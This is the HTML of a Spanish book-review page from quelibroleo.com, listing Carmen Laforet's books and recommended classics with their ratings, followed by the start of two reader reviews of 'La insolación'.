													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 760 votos"
							     							     
							     data-id="5914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/nada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/nada"><span>NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/nada-63">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1628508984.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 20 votos"
							     							     
							     data-id="330324"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/nada-63#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/nada-63"><span>NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-isla-y-los-demonios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1476110632.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 7 votos"
							     							     
							     data-id="134721"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-isla-y-los-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-isla-y-los-demonios"><span>LA ISLA Y LOS DEMONI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/puntos-de-vista-de-una-mujer">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1615976820.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/puntos-de-vista-de-una-mujer"><span>PUNTOS DE VISTA DE U...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420471839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.662 votos"
							     							     
							     data-id="1442"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			410 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/1984">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1540892576.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.272 votos"
							     							     
							     data-id="2736"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/1984#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			324 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/1984"><span>1984</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rebelion-en-la-granja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362366059.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.741 votos"
							     							     
							     data-id="2735"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rebelion-en-la-granja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			190 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rebelion-en-la-granja"><span>REBELIÓN EN LA GRANJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ensayo-sobre-la-ceguera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587137318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.439 votos"
							     							     
							     data-id="3306"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ensayo-sobre-la-ceguera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			224 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ensayo-sobre-la-ceguera"><span>ENSAYO SOBRE LA CEGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-amor-en-los-tiempos-del-colera-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1513843772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.125 votos"
							     							     
							     data-id="1443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-amor-en-los-tiempos-del-colera-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-amor-en-los-tiempos-del-colera-2"><span>EL AMOR EN LOS TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-metamorfosis">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1309159716.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.920 votos"
							     							     
							     data-id="1877"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-metamorfosis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			136 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-metamorfosis"><span>LA METAMORFOSIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-santos-inocentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.064 votos"
							     							     
							     data-id="993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-insoportable-levedad-del-ser">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.415 votos"
							     							     
							     data-id="1982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-insoportable-levedad-del-ser#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-insoportable-levedad-del-ser"><span>LA INSOPORTABLE LEVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/kundera-milan">KUNDERA, MILAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ana-karenina-anna-karenina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1357812544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 826 votos"
							     							     
							     data-id="3593"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ana-karenina-anna-karenina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ana-karenina-anna-karenina"><span>ANA KARENINA (ANNA K...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolstoi-leon-lev-nikolayevich-tolstoi">TOLSTOI, LEÓN (Lev N...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-guardian-entre-el-centeno">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363531989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 2.123 votos"
							     							     
							     data-id="3244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-guardian-entre-el-centeno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			139 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-guardian-entre-el-centeno"><span>EL GUARDIÁN ENTRE EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/salinger-jd">SALINGER, J.D.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-lobo-estepario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.071 votos"
							     							     
							     data-id="1700"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-lobo-estepario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-lobo-estepario"><span>EL LOBO ESTEPARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-viejo-y-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322011865.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.411 votos"
							     							     
							     data-id="1672"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-viejo-y-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			110 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-viejo-y-el-mar"><span>EL VIEJO Y EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-familia-de-pascual-duarte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1380561440.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 862 votos"
							     							     
							     data-id="652"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-familia-de-pascual-duarte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-familia-de-pascual-duarte"><span>LA FAMILIA DE PASCUA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/carta-de-una-desconocida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1380744485.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 457 votos"
							     							     
							     data-id="4068"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/carta-de-una-desconocida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/carta-de-una-desconocida"><span>CARTA DE UNA DESCONO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-proceso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493621360.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 605 votos"
							     							     
							     data-id="1879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-proceso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-proceso"><span>EL PROCESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 373 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516201795.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="1439"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios"><span>DEL AMOR Y OTROS DEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-ciudad-de-los-prodigios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322527982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 498 votos"
							     							     
							     data-id="2450"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-ciudad-de-los-prodigios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-ciudad-de-los-prodigios"><span>LA CIUDAD DE LOS PRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fortunata-y-jacinta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1579788959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 284 votos"
							     							     
							     data-id="42687"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fortunata-y-jacinta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fortunata-y-jacinta"><span>FORTUNATA Y JACINTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494338783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 194 votos"
							     							     
							     data-id="137261"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad-1"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-principe-destronado">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467024753.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 339 votos"
							     							     
							     data-id="1003"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-principe-destronado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-principe-destronado"><span>EL PRINCIPE DESTRONA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-montana-magica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361074476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 283 votos"
							     							     
							     data-id="2258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-montana-magica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-montana-magica"><span>LA MONTAÑA MÁGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mann-thomas">MANN, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-ciudad-de-la-alegria">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788432240652.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 269 votos"
							     							     
							     data-id="2004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-ciudad-de-la-alegria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-ciudad-de-la-alegria"><span>LA CIUDAD DE LA ALEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lapierre-dominique">LAPIERRE, DOMINIQUE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cartero">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1619427254.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="4964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cartero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cartero"><span>CARTERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>5 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/rogelio">
					<img src="https://quelibroleo.com/web/public/images/avatares/rogelio.jpg" alt="Avatar">
					<span>josé antonio</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>No es 'Nada', porque 'Nada' es irrepetible, una de las grandes novelas de la literatura española. Pero, aun así, 'La insolación' es  un libro excelente en el que Carmen Laforet vuelve a demostrar una técnica personalísima, además de grandes recursos narrativos. Con toques afracesados y elementos lorquianos,  es la historia íntima, cercana, personal  de tres amigos en los tórridos veranos de un pueblo una vez acabada la Guerra Civil. Plenamente recomendable.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="82452">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/manucasoul">
					<img src="https://quelibroleo.com/web/public/images/avatares/manucasoul.jpg" alt="Avatar">
					<span>manuel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Aunque la historia de esos jóvenes es interesante, me ha resultado tediosa esta novela." Nada" si era una gran novela.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="80340">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
